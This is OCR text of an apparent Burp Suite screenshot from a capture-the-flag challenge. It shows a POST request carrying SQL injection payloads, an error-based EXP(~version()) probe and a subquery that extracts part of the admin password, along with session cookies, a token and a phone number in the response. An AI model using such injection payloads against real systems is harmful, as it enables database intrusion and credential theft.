 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 8 × 9 × 10 × ...
Go Cancel < > Target: http://xishouliangmixiadedanlingjiahaha.alictf.com ?
Request
Raw Params Headers Hex
POST
/hack_weibo/heihei_qishizhejiushi_weisuodehoutai_meixiang
daoba!!/admin_user_xinxi_wajueji_8jiguoleme.php?token=a14
a45f5145129b1ba8e7866bebbd75d&username=test123&uid=143253
6 HTTP/1.1
Host: xishouliangmixiadedanlingjiahaha.alictf.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.10; rv:36.0) Gecko/20100101 Firefox/36.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http:'
Cookie:
LoginState=Wkn43ArcEeppJaVcYEXF38fIFPSuNlRBB3%2FHzGzalAmV
VJp63f1s4dbZ8GBb50Xs%2Bs6OKLY%2F2WlQ%0AEjK6qRKX4331pheLbD
mJvUuczgYycfjYVl8LIjcpQDsmJtSRXhCa7kM%2BgLerX2oK6x8;
PHPSESSID=ds75eumv17s46s05lsctjnrgt6;
admin_sign=ZTk4MDA5OThlY2Y4NDI3ZQ%253D%253D
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
token=a14a45f5145129b1ba8e7866bebbd75d&uid=111&about='
and
1=EXP(~version())#&submit=change&username=test_admin123
? < + > 0 matches
Response
Raw Headers Hex
<tr>
<td>邮箱</td>
<td>123@qwe.com</td>
</tr>
<tr>
<td>手机</td>
<td>18515220894</td>
</tr>
<tr>
<td>联系地址</td>
<td>',(select right(password,20)from admin limit 1))#</td>
</tr>
<tr>
<td>头像</td>
<td><img src="../image/file/6.jpg"></td>
</tr>
<tr>
<td>上次修改时间</td>
<td>6d7b763b85a8c06943e2</td>
</tr>
<tr>
</tr>
<td>备注</td>
<td><textarea name="about">' and 1=EXP(~version())#</textarea></td>
</tr>
<tr>
<td><span style="float:right;"><input class="btn btn-large btn-primary"
type="submit" value="change" id="submit" name="submit"></span></td><td></td>
</tr>
</tbody>
</table>
</form>
? < + > Type a search term 0 matches
Done 2,633 bytes | 147 millis